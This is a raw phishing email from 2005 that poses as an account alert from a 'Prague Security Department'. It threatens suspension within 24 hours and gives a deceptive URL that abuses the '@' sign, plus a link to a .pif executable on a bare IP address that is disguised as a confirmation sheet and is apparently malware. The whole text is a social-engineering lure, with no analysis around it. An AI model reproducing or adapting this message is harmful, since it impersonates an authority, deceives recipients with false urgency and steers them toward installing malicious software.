 Account Alert

File Edit View Tools Message Help

Reply Reply All Forward Print Delete Previous Next Addresses

From: admin@prague.cz
Date: Wednesday, November 30, 2005 1:42 AM
To: karol@prague.cz
Subject: Account Alert

Dear Valued Member,

According to our terms of services, you will have to confirm your e-mail by the following link or your account will be suspended within 24 hours for security reasons.

http://www.karol@prague.cz/confirm.php?email=prague.cz

After following the instructions in the sheet, your account will not be interrupted and will continue as normal.

Thanks for your attention to this request. We apologize for any inconvenience.

Sincerely,Prague Security Department

http://70.246.245.190:90/Confirmation_Sheet.pif